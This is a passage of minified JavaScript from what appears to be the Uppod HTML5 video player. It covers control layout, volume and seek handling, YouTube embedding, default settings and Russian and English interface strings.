0!=cntrli[i].c?cntrli[i].c:cntrli[i],{left:l}),("play"==cntrl[i]||"playstop"==cntrl[i])&&CSS(pause_b.c,{left:l}),"full"==cntrl[i]&&CSS(full_back_b.c,{left:l}),"hd"==cntrl[i]&&(hd1_b?CSS(hd1_b.c,{left:l}):""),("volume"==cntrl[i]||"volbarline_v"==cntrl[i])&&CSS(volume_mute_b.c,{left:l,opacity:2==volume_mute_b.s.icon?.5:1}),"volbarline_v"==cntrl[i]&&CSS(volbarline_b,{left:l+volume_b.w/2-volbarline_s.w/2}),cntrl[i].indexOf("time")>-1&&(l+=4*(timelength-4)+(vars.cntrlmargin-5)),l+=Math.floor(cntrls[i]+e)):(cntrli[i]==line_b&&(1==vars.cntrl_line.full?(CSS(line_b,{left:vars.cntrl_line.marginleft?vars.cntrl_line.marginleft:0,top:vars.cntrloutheight/2+line_all_b.h-(vars.cntrl_line.marginbottom?vars.cntrl_line.marginbottom:0)+(vars.cntrl_line.margintop?vars.cntrl_line.margintop:0)}),line_all_b.w=vars.sw-(vars.cntrl_line.marginleft?vars.cntrl_line.marginleft:0)-(vars.cntrl_line.marginright?vars.cntrl_line.marginright:0),line_play_b.w=line_all_b.w,line_load_b.w=line_all_b.w,CSS(line_all_b,{width:""+line_all_b.w+"px"})):(CSS(line_b,{left:l+3+(vars.cntrl_line.marginleft?vars.cntrl_line.marginleft:0)}),line_all_b.w=o,line_play_b.w=o,line_load_b.w=o,CSS(line_all_b,{width:""+o+"px"}),cntrls[i]=o,l+=Math.floor(cntrls[i]+vars.cntrlmargin+6+(vars.cntrl_line.marginright?vars.cntrl_line.marginright:0)+(vars.cntrl_line.marginleft?vars.cntrl_line.marginleft:0))),CSS(line_but_b,{width:line_all_b.w+"px",position:"absolute",top:parseInt(line_b.style.top)+line_s.h/2-parseInt(line_but_b.style.height)/2,left:line_b.style.left,cursor:"pointer"})),cntrli[i]==space_b&&(CSS(space_b,{left:l+3,width:""+o+"px"}),cntrls[i]=o,l+=Math.floor(cntrls[i]+vars.cntrlmargin+6))),buffer_b&&(CSS(buffer_b.c,{left:line_b.offsetLeft}),CSS(buffer_b.c,{top:line_b.offsetTop-10})));line_b&&run_b?RunPos(run_b,line_b,line_play_b,line_all_b,run_pos):"",volbarline_b&&runvolume_b&&RunPos(runvolume_b,volbarline_b,volbarline_play_b,volbarline_all_b,runvolume_pos)}function RunPos(t,e,i,o,l){var s;t==runvolume_b&&vars.ivolbar_v?(s=-i.offsetHeight-(l>0?t.offsetHeight:t.offsetHeight/2),s<e.offsetTop?s=e.offsetTop:"",s>0+t.offsetHeight?s=t.offsetHeight:"",CSS(t,{top:s+"px",left:""+(e.offsetLeft+o.offsetWidth/2-t.offsetWidth/2-("1"==l?t.offsetWidth/2+o.offsetWidth/2:0)+("2"==l?t.offsetWidth/2+o.offsetWidth/2:0))+"px"})):(s=i.offsetWidth+e.offsetLeft-(l>0?t.offsetWidth:t.offsetWidth/2),s<e.offsetLeft?s=e.offsetLeft:"",s>e.offsetLeft+o.offsetWidth-t.offsetWidth?s=e.offsetLeft+o.offsetWidth-t.offsetWidth:"",CSS(t,{left:s+"px",top:""+(o.offsetTop+e.offsetTop+o.offsetHeight/2-t.offsetHeight/2-("1"==l?t.offsetHeight/2+o.offsetHeight/2:0)+("2"==l?t.offsetHeight/2+o.offsetHeight/2:0)+(vars.cntrl_run.margintop?1*vars.cntrl_run.margintop:"")-(vars.cntrl_run.marginbottom?1*vars.cntrl_run.marginbottom:""))+"px"}))}function Cntrl_Style(t){var e,i=[];for(e in vars.cntrlstyle)i[e]=vars.cntrlstyle[e];for(e in vars["cntrl"+t])i[e]=vars["cntrl"+t][e];for(e in vars["cntrl_"+t])i[e]=vars["cntrl_"+t][e];return i}function findLeft(t){var e=0;if(t.offsetParent)for(e=t.offsetLeft;t=t.offsetParent;)e+=t.offsetLeft;return e}function findTop(t){var e=0;if(t.offsetParent)for(e=t.offsetTop;t=t.offsetParent;)e+=t.offsetTop;return e}function VolbarHide(){volbarline_s.over=!1,setTimeout(VolbarHideProcess,1e3)}function VolbarHideProcess(){volbarline_s.over?setTimeout(VolbarHideProcess,1e3):(CSS(volbarline_b,{display:"none"}),runvolume_b&&CSS(runvolume_b,{display:"none"}))}function VolumeMove(t){var e;volbarline_s.active&&(t||(t=window.event),e=t.pageX-findLeft(volbarline_b),Volume(e))}function VolumeOut(t){var e;volbarline_s.active&&(t||(t=window.event),e=t.pageX-findLeft(volbarline_b),e>=volbarline_s.w&&(volbarline_s.active=!1))}function VolumeMove_v(t){var e;volbarline_s.active&&vars.ivolbar_v&&(t||(t=window.event),e=t.pageY-findTop(volbarline_b),Volume(volbarline_s.h-e))}function VolbarMove(t){var e;volbar_b.active&&(t||(t=window.event),e=t.pageX-findLeft(volbar_b),Volume(e))}function Volume(t){var e=VolumeDraw(t);VolumeN(e)}function VolumeDraw(t){if(volbarline_play_b&&(vars.ivolbar_v?(v=t>0?Math.max(0,Math.min(1,t/volbarline_s.h)):-t,CSS(volbarline_play_b,{height:""+volbarline_s.h*v+"px",top:volbarline_s.h-volbarline_s.h*v})):(v=t>0?Math.max(0,Math.min(1,t/volbarline_s.w)):-t,CSS(volbarline_play_b,{width:""+volbarline_s.w*v+"px"}))),volbar_b)for(vb=0;vb<volbars.length;vb++)v=t>0?Math.max(0,Math.min(1,t/vars.cntrlvolbar.w)):-t,vb<Math.ceil(volbars.length*v)?CSS(volbars[vb].c,{opacity:vars.cntrlvolbar.play_a}):CSS(volbars[vb].c,{opacity:vars.cntrlvolbar.all_a});return volbarline_b&&runvolume_b?RunPos(runvolume_b,volbarline_b,volbarline_play_b,volbarline_all_b,runvolume_pos):"",v}function VolumeN(t){muted&&t>0&&Mute(),muted=t>0?!1:!0,isYoutube()?media_yt.setVolume(100*t):(media.volume=t,media?media.muted=!1:""),MuteControl(),document.cookie="uppodhtml5_volume="+t+"; path=/; expires=Mon, 01-Jan-2099 00:00:00 GMT"}function SeekMove(t){var e=t.pageX-findLeft(line_b);Uppod.trace("SeekMove clickX = "+e),line_s.active&&(t||(t=window.event),Seek(e))}function Seek(t){var e;Uppod.trace("Seek cursorX = "+t),e=iline?Math.max(0,Math.min(1,t/line_all_b.w)):0,isYoutube()?media_yt.seekTo(e*media_yt.getDuration()):media&&media.duration&&SeekTime(e*media.duration),StopSub()}function SeekTime(t){Uppod.trace("SeekTime to "+t),media&&media.duration&&(media.currentTime=t)}function IconImg(){return Uppod.IconImg.apply(this,arguments)}function CheckBase64(){return Uppod.CheckBase64.apply(this,arguments)}function CSS(){return Uppod.setStyle.apply(this,arguments)}function destroyCanvases(){var t,e;for(t=0;t<canvasObjs.length;t++)e=canvasObjs[t],e&&(e.canvas=null)}function YoutubeInit(){vars.youtube&&vars.youtube_id&&(youtubeElemId="yt_media_"+vars.uid,media=document.createElement("div"),media.setAttribute("id",youtubeElemId),media_mc.appendChild(media),media_yt=new uppod.window.YT.Player(youtubeElemId,{height:vars.scrn_h,width:vars.scrn_w,videoId:vars.youtube_id,playerVars:{enablejsapi:1,html5:1,iv_load_policy:3,playerapiid:youtubeElemId,disablekb:1,controls:browser.restrictMediaPlay?1:0,showinfo:0,modestbranding:1,rel:0,autoplay:0,loop:0},events:{onReady:YoutubePlayerReady,onError:YoutubeError,onPlaybackQualityChange:YoutubeQualityChanged,onStateChange:YoutubePlayerStateChange}}),layer?Hide(layer):"")}function isYoutubeApiLoaded(){return uppod.window.YT?!0:!1}function isYoutube(){return vars.youtube&&media_yt?!0:!1}function YoutubePlayerReady(){onReady(),checkStart(),youtubeIframe=uppod.document.querySelector("#"+youtubeElemId),"play"!=vars.auto||mobile||(Play(),media_yt.playVideo())}function YoutubeError(t){t&&NotFound()}function YoutubeQualityChanged(){}function YoutubeQuality(){var t,e,i=media_yt.getAvailableQualityLevels();for(vars.hdlinks=i,t=[],e=0;e<i.length;e++)switch(i[e]){case"tiny":t[e]="144p";break;case"small":t[e]="240p";break;case"medium":t[e]="320p";break;case"large":t[e]="480p";break;case"hd720":t[e]="720p";break;case"hd1080":t[e]="1080p";break;case"highres":t[e]="High";break;default:t[e]=i[e]}vars.hda=t,HdSelect()}function YoutubePlayerStateChange(){var t=media_yt.getPlayerState();1==t&&!vars.youtube_quality_received&&hd_b&&(YoutubeQuality(),vars.youtube_quality_received=!0),t==uppod.window.YT.PlayerState.PLAYING&&OnPlay(),t==uppod.window.YT.PlayerState.PAUSED&&OnPause()}function disableSelection(t){"undefined"!=typeof t.onselectstart?t.onselectstart=function(){return!1}:"undefined"!=typeof t.style.MozUserSelect?t.style.MozUserSelect="none":t.onmousedown=function(){return!1},t.style.cursor="default"}function SelectRework(t,e){e.ctx.clearRect(0,0,200,200),e.ctx.fillText(t,5*e.s.scale,15*e.s.scale),e.ctx.beginPath(),e.ctx.moveTo((e.canvas.width-10)*e.s.scale,9*e.s.scale),e.ctx.lineTo((e.canvas.width-6)*e.s.scale,9*e.s.scale),e.ctx.lineTo((e.canvas.width-8)*e.s.scale,14*e.s.scale),e.ctx.lineTo((e.canvas.width-10)*e.s.scale,9*e.s.scale),e.ctx.closePath(),e.ctx.lineWidth=.1,e.ctx.stroke(),e.ctx.fill()}function Element(){var t=[vars].concat(Array.prototype.slice.call(arguments,0));Uppod.Element.apply(this,t),canvasObjs.push(this)}function Shaper2(t){Uppod.Shaper2.call(this,t),canvasObjs.push(this)}function setVarsDefaults(){this.uid,this.sid,this.auto="firstframe",this.alerts=1,this.addcontrols="",this.airplay=1,this.bgcolor="ffffff",this.bodycolor="000000",this.brd=0,this.brdcolor="cccccc",this.buffersec=5,this.cntrlbg=1,this.cntrlbgcolor="000000|000000",this.cntrlbgalpha1=.15,this.cntrlbgalpha2=.7,this.cntrlbgo=0,this.cntrlendmargin=7,this.cntrlhide=0,this.fullcntrlhide=1,this.cntrlmargin=3,this.cntrlmarginright=0,this.cntrlmarginleft=0,this.cntrlout=0,this.cntrloutheight=35,this.cntrlsize=1,this.cntrlcolor="ffffff",this.cntrlbuffer={center:0},this.cntrl_buffer={},this.cntrlfull={out:0},this.cntrl_full={},this.cntrlstyle={icon:0,color:"ffffff",bg:0,bg_o:1,bg_smallicon:1,bgcolor:"000000",bg_sh:"0",bg_in:"0",bg_gl:"0",gl_a1:.9,gl_a2:.1,gl_color:"FFFFFF",sh_blur:6,sh_dist:0,bg_a:1,bg_w:20,bg_h:20,scale:1,eff:0,effE:"Cubic",sh:0,sh_c:"000000",sh_a:.5,sh_under:1,notip:0,text:0,center:0,marginleft:0,marginright:0,margintop:0,marginbottom:0,alpha:1},this.cntrlplay={},this.cntrl_play={},this.cntrlpause={},this.cntrl_pause={},this.cntrlstop={},this.cntrl_stop={},this.cntrldownload={},this.cntrl_download={},this.cntrlnext={},this.cntrl_next={},this.cntrlprev={},this.cntrl_prev={},this.cntrlline={h:4,all_a:.3,load_a:.4,play_a:1,click:1,color_play:"ffffff",color_all:"ffffff",color_load:"ffffff",o:0,full:0},this.cntrl_line={},this.cntrl_volbarline={},this.cntrlvolbarline={h:4,w:40,all_a:.4,play_a:1,color_play:"ffffff",color_all:"ffffff",o:0},this.cntrl_volbarline_v={},this.cntrlvolbarline_v={h:50,w:4,bg:0,bgcolor:"000000",bg_o:0,bg_a:.15,all_a:.4,play_a:1,effdir:0,color_play:"ffffff",color_all:"ffffff",o:0},this.ivolbar_v=!1,this.cntrlvolbar={bar:1,n:5,all_a:.4,play_a:1,scale:1},this.cntrl_volbar={},this.cntrl_tune={},this.cntrl_volume={},this.cntrlvolume={},this.cntrl_sound={},this.cntrlmenu={},this.cntrl_menu={},this.cntrlplaylist={},this.cntrl_playlist={},this.cntrl_hd={},this.cntrlhd={icon:"HQ",text:1,alpha0:.5,w:60},this.cntrlhdselect={bg:1,bg_o:10,bg_a:.7,bgcolor:"666666|000000",bg_smallicon:0},this.cntrl_sub={},this.cntrlsub={icon:"A",alpha0:.5,text:1},this.cntrlsize=1,this.cntrlstart={bg:1,bg_sh:1,bgcolor:"ffffff",bg_a:.1,bg_w:75,bg_h:75,gl_a1:.8,gl_a2:0,eff:1,scale2:2,curtain:"0",curtainColor:"000000",curtainAlpha:.5,notip:1,bg_smallicon:0},this.cntrl_start={},this.cntrlseparator={alpha:.5},this.cntrl_separator={},this.cntrlrun={w:7,h:7,o:1,position:0,hide:0},this.cntrl_run={},this.cntrlrun_volume={w:7,h:7,o:1,position:0,hide:0},this.cntrl_run_volume={},this.glass=0,this.glasscolor="ffffff",this.glassalpha1=.9,this.glassalpha2=.2,this.hd,this.hdsw=60,this.hda,this.hdlinks,this.hdseparator=",",this.quality="",this.hd1=0,this.comment="",this.title,this.showname=0,this.showtitle,this.shownameliketip=0,this.shownameonover=0,this.shownameonstop=0,this.stageposition="",this.stageleft=0,this.stagetop=0,this.commentcolor="ffffff",this.commentbgcolor="000000",this.commentbgcolor_k=!1,this.commentbgalpha1=.5,this.commentbgalpha2=.1,this.commentalign="left",this.commenttopmargin=0,this.commentmargin=10,this.tipfontcolor="ffffff",this.tipfont="Verdana",this.tipfontsize=10,this.tipbgcolor="000000",this.tipalpha=.7,this.tipbgo=8,this.tipbgshadow=0,this.tiptags1="",this.tiptags2="",this.tipcenter=1,this.marquee=0,this.controls="",this.videocontrols="play,back,time_play,line,time_all,volume,volbarline,full,buffer",this.audiocontrols="play,back,time_play,line,time_all,volume,volbarline,buffer",this.streamcontrols="play,time_play,volume,volbarline",this.download="",this.embedcode="",this.events=new Array,this.eventtime=0,this.eventplayed=0,this.iosplayer=0,this.androidplayer=0,this.file="",this.filehd="",this.or=[],this.ori=0,this.hotkey=1,this.youtube=!1,this.youtube_created=!1,this.youtube_quality_received=!1,this.htmlsize=0,this.id="",this.iframe="",this.iframeurl="",this.plr="",this.pl_history=[],this.bottomrowheight=200,this.pl_rows=0,this.link="",this.m="video",this.menu_nocode=0,this.menu_h=0,this.menu_w=0,this.menuauto=0,this.namefont="Verdana",this.namefontsize=11,this.namefontstyle="normal",this.namebgalpha=0,this.namebgcolor="000000",this.namebgo=8,this.namebgshadow=0,this.namecolor="ffffff",this.namemargin_h=0,this.namemargin_v=0,this.namepadding=6,this.nameleading=0,this.nametopanel=0,this.nametags1="",this.nametags2="",this.logo="",this.logoplace=2,this.logoalpha=.5,this.logomargin=15,this.logomargin_h=15,this.logomargin_v=15,this.logolink="",this.logotarget="_self",this.referer=location.href,this.redirect="",this.nohtml5="uppod.swf",this.o=0,this.padding=0,this.poster="",this.pl="",this.plplace="inside",this.pltw=100,this.plth=70,this.plcolor="ffffff",this.plcolor2="ffffff",this.plbgcolor="000000",this.plalpha=.3,this.plalpha2=.1,this.plalpha_play=.8,this.plmargin=0,this.plmargin_h=10,this.plmargin_v=0,this.pltags1="",this.pltags2="",this.plfont="Arial",this.plfontsize=11,this.plplay=0,this.plplay1=1,this.pliview=0,this.plrows=0,this.plcenter=0,this.plbgcolor_play,this.plcolor_play,this.pltumbs=0,this.random=0,this.time=0,this.download,this.radio=0,this.radiodropcache=0,this.reloader=0,this.reloadercounter=0,this.reloadertime=0,this.screencolor="000000",this.screenposter="",this.scrn_w=0,this.scrn_h=0,this.start=0,this.subcolor="FAED54",this.subbgcolor="000000",this.subfont="sans-serif",this.subbgalpha=1,this.subbgo=8,this.subbgshadow=0,this.subsize=100,this.substart=1,this.subtop=0,this.sub_shift=0,this.submargin=0,this.sublangs,this.sublangsall=0,this.sublang,this.remsublang=1,this.transparent=0,this.volume=.8,this.w=500,this.webkitFullscreen=0,this.realfullscreen=1,this.h=375,this.st=""}function setVarsLang(){this.lang="ru",this.lang_ru={lang:"ru",localization:{back:"\u0412 \u043d\u0430\u0447\u0430\u043b\u043e",play:"\u041f\u0443\u0441\u043a",pause:"\u041f\u0430\u0443\u0437\u0430",stop:"\u0421\u0442\u043e\u043f",full:"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c",full_back:"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c",list:"\u041f\u043b\u0435\u0439\u043b\u0438\u0441\u0442",next:"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439",download:"\u0421\u043a\u0430\u0447\u0430\u0442\u044c",prev:"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439",sound_off:"\u0412\u043a\u043b. \u0437\u0432\u0443\u043a",sound:"\u0412\u044b\u043a\u043b. \u0437\u0432\u0443\u043a",volume:"\u0413\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c",menu:"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f",menu_code:"\u041a\u043e\u0434",menu_link:"\u0421\u0441\u044b\u043b\u043a\u0430",menu_download:"\u0424\u0430\u0439\u043b",menu_copy:"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c",menu_mail:"\u0421\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 e-mail",sent:"\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e",menu_message:"\u0422\u0435\u043a\u0441\u0442",menu_send:"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c",fontsize:"\u0420\u0430\u0437\u043c\u0435\u0440",bgalpha:"\u0424\u043e\u043d",fontcolor:"\u0426\u0432\u0435\u0442 \u0442\u0435\u043a\u0441\u0442\u0430",off:"\u0412\u044b\u043a\u043b\u044e\u0447\u0438\u0442\u044c",on:"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c",hq:"\u041b\u0443\u0447\u0448\u0435\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e",hd:"\u041a\u0430\u0447\u0435\u0441\u0442\u0432\u043e",hq_off:"\u041e\u0431\u044b\u0447\u043d\u043e\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e",sub:"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b",traffic:"\u0422\u0440\u0430\u0444\u0438\u043a (\u041c\u0411)",smoothing:"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u0433\u043b\u0430\u0436\u0438\u0432\u0430\u043d\u0438\u0435",smoothing_off:"\u0412\u044b\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u0433\u043b\u0430\u0436\u0438\u0432\u0430\u043d\u0438\u0435",smoothing_ok:"\u0421\u0433\u043b\u0430\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u043e",smoothing_off_ok:"\u0421\u0433\u043b\u0430\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432\u044b\u043a\u043b\u044e\u0447\u0435\u043d\u043e",password:"\u041f\u0430\u0440\u043e\u043b\u044c",startlive:"\u041d\u0430\u0447\u0430\u0442\u044c \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044e",live:"\u0422\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f",rec:"\u0417\u0430\u043f\u0438\u0441\u044c",rerec:"\u0417\u0430\u043d\u043e\u0432\u043e",playrec:"\u0418\u0433\u0440\u0430\u0442\u044c",contrec:"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0437\u0430\u043f\u0438\u0441\u044c",settings:"\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438",done:"\u0413\u043e\u0442\u043e\u0432\u043e",shownotes:"\u0428\u043e\u0443\u043d\u043e\u0442\u044b",loading:"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430",startplay:"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0435\u0435\u0440",notype:"\u041d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d \u0440\u0435\u0436\u0438\u043c \u043f\u043b\u0435\u0435\u0440\u0430 (m)",err:"\u041e\u0448\u0438\u0431\u043a\u0430",errjson:"\u041e\u0448\u0438\u0431\u043a\u0430 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438",errjson_decode:"\u041e\u0448\u0438\u0431\u043a\u0430 \u0432",errjsonpl_decode:"\u041e\u0448\u0438\u0431\u043a\u0430 \u0432 \u043f\u043b\u0435\u0439\u043b\u0438\u0441\u0442\u0435",err_pl:"\u041e\u0448\u0438\u0431\u043a\u0430 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043f\u043b\u0435\u0439\u043b\u0438\u0441\u0442\u0430",err_img:"\u041e\u0448\u0438\u0431\u043a\u0430 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",file:"\u0424\u0430\u0439\u043b",notfound:"\u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d",copy_link:"\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430",copy_code:"\u041a\u043e\u0434 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430",no_data:"\u041d\u0435\u0442 \u0434\u0430\u043d\u043d\u044b\u0445",ads:"\u0420\u0435\u043a\u043b\u0430\u043c\u0430",like:"\u041f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u043e\u0441\u044c",like:"\u041c\u043d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f",unlike:"\u041d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f",all:"\u0412\u0441\u0435"}},this.lang_en={lang:"en",localization:{back:"Back",play:"Play",pause:"Pause",stop:"Stop",full:"Fullscreen",full_back:"Original",list:"Playlist",next:"Next",download:"Download",prev:"Previous",sound_off:"On",sound:"Off",volume:"Volume",menu:"Share",menu_code:"Code",menu_link:"Link",menu_download:"File",menu_copy:"Copy",menu_mail:"Email to a Friend",sent:"Sent",menu_message:"Text",menu_send:"Send",fontsize:"Size",bgalpha:"BG",fontcolor:"Text color",off:"Switch off",on:"Switch on",hq:"High quality",hd:"Quality",hq_off:"Low quality",sub:"Subtitles",traffic:"Traffic (MB)",smoothing:"Enable smoothing",smoothing_off:"Disable smoothing",smoothing_ok:"Smoothing on",smoothing_off_ok:"Smoothing off",password:"Password",startlive:"Start broadcast",live:"Broadcast",rec:"Record",rerec:"Re-record",playrec:"Play",contrec:"\u0421ontinue record",settings:"Settings",done:"Done",shownotes:"Shownotes",loading:"Loading",startplay:"Turn on the player",notype:"No player mode (m)",err:"Error",errjson:"Error loading",errjson_decode:"Incorrect",errjsonpl_decode:"Incorrect playlist",err_pl:"Error loading playlist",err_img:"Error loading image",file:"File",notfound:"not found",streamnotfound:"Stream not found",fileinvalid:"File structure is invalid",copy_link:"Link is copied to clipboard",copy_code:"Code is copied to clipboard",no_data:"No data",ads:"Ad",like:"Like",unlike:"Unlike",all:"All"}},this.lang2=this.lang_ru.localization}function loadStyle(){if(""!=this.st){if(-1==this.st.indexOf("{"))if(0==this.st.indexOf("#"))str=un(this.st);else if(-1==this.st.indexOf("."))try{eval(this.st)&&(str=eval(this.st),""!=str&&0==str.indexOf("#")&&(str=un(str)))}catch(err){ierr=Filename(this.st)+" "+this.lang2.notfound}else str=LoadFile(this.st);else str=this.st;style=JSON.parse(str),OldKeys(style);for(var key in style)"string"==typeof style[key]&&key.indexOf("color")>-1&&(style[key]=style[key].replace("#",""),5==style[key].length?style[key]="0"+style[key]:"",style[key]=style[key].indexOf("|")>0?ReColor(style[key].substr(0,style[key].indexOf("|")))+"|"+ReColor(style[key].substr(style[key].indexOf("|")+1)):ReColor(style[key])),this[key]=style[key];style.controls&&(isetcontrols=!0)}}function manageStgSize(){var t,e,i=getCss(this.stg,"width").indexOf("px")>0,o=parseInt(getCss(this.stg,"width")),l=0==o||isNaN(o),s=parseInt(this.stg.style.height);isNaN(s)&&(s=parseInt(getCss(this.stg,"height"))),t=getCss(this.stg,"height").indexOf("px")>0,e=0==s||isNaN(s),!l&&i&&(this.w=o),l||i||(this.stg.parentNode.offsetWidth>0?this.w=this.stg.parentNode.offsetWidth*o/100:l=!0),l&&(this.stg.style.width=this.w+"px"),!e&&t&&(this.h=s),e||t||(this.stg.parentNode.offsetHeight>0?this.h=this.stg.parentNode.offsetHeight*s/100:e=!0),e&&(this.stg.style.height=this.h+"px"),this.sh=this.stageheight=this.h,this.ph=this.sh,this.sw=this.stagewidth=this.w,this.pw=this.sw}function Vars(){var t,e;if(setVarsDefaults.call(this),this.stg=uppod._parentDom=document.getElementById(loadvars.id),null==this.stg&&alert("Uppod: ID ("+loadvars.id+") not found"),this.sw=this.stagewidth=this.stg.offsetWidth,this.sh=this.stageheight=this.stg.offsetHeight,this.ph=this.sh,this.pw=this.sw,setVarsLang.call(this),OldKeys(loadvars),t=!1,""!=uppodstyle&&(this.st=uppodstyle),this.st0)for(e in this.st0)this[e]=this.st0[e];for(e in loadvars)this[e]=loadvars[e];manageStgSize.call(this),loadvars.video&&(this.m="video",this.file=loadvars.video),loadvars.audio&&(this.m="audio",this.file=loadvars.audio),loadvars.controls?t=!0:"","audio"==this.m?(this.cntrlhide=0,this.fullcntrlhide=0,this.showname=1,this.shownameliketip=1,""==this.controls?this.controls=this.audiocontrols:"",this.uibg=0,nativecontrols=!1):""==this.controls?this.controls=this.videocontrols:"",loadStyle.call(this),android&&(chrome||(this.androidplayer=1),"video"==this.m&&1==this.androidplayer&&(nativecontrols=!0),"play"==this.auto&&(this.auto="firstframe")),ipad&&("video"==this.m&&(nativecontrols=1==this.iosplayer?!0:!1),("none"==this.auto||"play"==this.auto)&&(this.auto="firstframe")),ipad&&"inside"==this.plplace&&(this.controls.indexOf("pl,")>-1||this.controls.indexOf(",pl")==this.controls.length-3)&&(this.plplace="bottom"),0==this.sh&&(500==this.w&&375==this.h&&"audio"==this.m&&(this.w=300,this.h=90),CSS(this.stg,{width:this.w+"px",height:this.h+"px"}),this.sw=this.stagewidth=this.w,this.sh=this.stageheight=this.h),0==this.poster.indexOf("#")&&(this.poster=un(this.poster)),this.file&&0==this.file.indexOf("#")&&(this.file=un(this.file)),this.title&&(this.comment=this.title),this.cntrlcolor&&(this.cntrlstyle.color=this.cntrlcolor,this.cntrlline.color_play=this.cntrlcolor,this.cntrlline.color_all=this.cntrlcolor,this.cntrlline.color_load=this.cntrlcolor,this.cntrlvolbarline.color_play=this.cntrlcolor,this.cntrlvolbarline.color_all=this.cntrlcolor,this.cntrlvolbarline_v.color_play=this.cntrlcolor,this.cntrlvolbarline_v.color_all=this.cntrlcolor),this.showtitle&&(this.showname=this.showtitle),null!=this.pl&&"object"==typeof this.pl?this.pl=this.pl.playlist:0==this.pl.indexOf("#")&&(this.pl=un(this.pl)),this.lang2=this.lang_ru.localization,"en"==this.lang&&(this.lang2=this.lang_en.localization),this.h=this.sh,"inside"!=this.plplace&&"bottomrow"!=this.plplace&&"bottom"!=this.plplace&&(this.plplace="inside",-1==this.controls.indexOf("playlist")&&(this.controls+=",playlist")),"inside"==this.plplace&&(""==this.pl||t||-1!=this.controls.indexOf("playlist")||(this.controls+=",playlist")),"bottomrow"==this.plplace&&(70==this.plth?this.plth=40:"",this.pltw=this.sw-2*this.plmargin,""!=this.pl?this.h=this.sh-this.bottomrowheight-20:""),"bottom"==this.plplace&&(""!=this.pl?this.h=this.sh-this.plth-20:""),("bottomrow"==this.plplace||"bottom"==this.plplace)&&this.controls.indexOf("playlist")>-1&&(this.controls=this.controls.replace(",playlist","")),""!=this.nametags1&&this.nametags1.indexOf("size=")>-1&&(this.namefontsize=this.nametags1.substr(this.nametags1.indexOf("size=")+6,2),this.namefontsize=this.namefontsize.replace(/\//g,"")),1==this.radio&&this.controls==this.audiocontrols&&(this.controls=this.streamcontrols,defaultcontrols=!0),this.no_w&&(this.w=this.no_w),this.no_h&&(this.h=this.no_h),this.cntrlmargin+=2,1==this.htmlsize&&(this.w=this.sw,this.h=this.sh),"inside"!=this.plplace&&(this.ph=this.h),"ru"==this.lang&&(this.lang2=this.lang_ru.localization),this.addcontrols&&(this.controls+=","+this.addcontrols),this.plr&&(this.iframe=this.plr),100!=this.subsize&&(this.subsize<30?this.subsize=100+10*(this.subsize-13):""),v=getCookie("volume")&&.8==this.volume?getCookie("volume"):this.volume
}function getCookie(t){var e=" "+document.cookie,i=" uppodhtml5_"+t+"=",o=null,l=0,s=0;return e.length>0&&(l=e.indexOf(i),-1!=l&&(l+=i.length,s=e.indexOf(";",l),-1==s&&(s=e.length),o=unescape(e.substring(l,s)))),o}function OldKeys(t){for(var e in t)0==e.indexOf("pltumbs0")&&(t[e.replace("pltumbs0","pl")]=t[e]),0==e.indexOf("pl0")&&(t[e.replace("pl0","pl")]=t[e]),0==e.indexOf("plcomment")&&(t[e.replace("plcomment","pl")]=t[e])}function un(t){if(-1==t.indexOf(".")){for(t=t.substr(1),s2="",i=0;i<t.length;i+=3)s2+="%u0"+t.slice(i,i+3);t=unescape(s2)}return t}function getCss(t,e){return window.getComputedStyle(t,null).getPropertyValue(e)}function Opacity(t,e){CSS(t,{opacity:e,filter:"alpha(opacity="+100*e+")"})}function CheckGradiendDiv(t,e){if(e.indexOf("|")>0){var i=e.split("|");CSS(t,{backgroundC:"#"+ReColor(i[0])}),CSS(t,{background:"-webkit-gradient(linear, left top, left bottom, from(#"+ReColor(i[0])+"), to(#"+ReColor(i[1])+"))"}),CSS(t,{background:"-webkit-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),CSS(t,{background:"-moz-linear-gradient(top, 